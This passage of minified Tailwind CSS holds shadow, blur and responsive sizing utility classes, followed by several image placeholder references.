var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-\[\#3B2F46\]\/15{--tw-shadow-color:rgba(59,47,70,.15);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#3B2F46\]\/20{--tw-shadow-color:rgba(59,47,70,.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#52465a\]\/15{--tw-shadow-color:rgba(82,70,90,.15);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#5E9A74\]\/10{--tw-shadow-color:rgba(94,154,116,.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#9A5AC8\]\/15{--tw-shadow-color:rgba(154,90,200,.15);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#9A5AC8\]\/30{--tw-shadow-color:rgba(154,90,200,.3);--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/25{--tw-shadow-color:rgba(0,0,0,.25);--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/30{--tw-shadow-color:rgba(0,0,0,.3);--tw-shadow:var(--tw-shadow-colored)}.blur-\[120px\]{--tw-blur:blur(120px)}.blur-\[120px\],.drop-shadow-\[0_12px_18px_rgba\(107\2c 63\2c 160\2c \.28\)\]{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-\[0_12px_18px_rgba\(107\2c 63\2c 160\2c \.28\)\]{--tw-drop-shadow:drop-shadow(0 12px 18px rgba(107,63,160,.28))}@media (min-width:640px){.sm\:w-44{width:11rem}.sm\:w-\[280px\]{width:280px}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-5{padding:1.25rem}.sm\:p-7{padding:1.75rem}.sm\:p-8{padding:2rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-8{padding-bottom:2rem}.sm\:pt-14{padding-top:3.5rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-7xl{font-size:4.5rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:768px){.md\:text-6xl{font-size:3.75rem;line-height:1}}





